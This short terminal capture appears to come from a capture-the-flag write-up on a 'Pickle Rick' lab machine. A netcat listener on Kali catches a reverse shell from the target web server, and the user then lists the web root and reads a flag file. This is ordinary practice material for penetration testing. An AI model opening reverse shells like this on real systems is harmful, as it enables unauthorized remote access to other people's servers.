 ┌──(dd0x㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.23.62.59] from (UNKNOWN) [10.10.145.86] 40406
bash: cannot set terminal process group (1020): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-145-86:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
www-data@ip-10-10-145-86:/var/www/html$ cat Sup3rS3cretPickl3Ingred.txt
cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair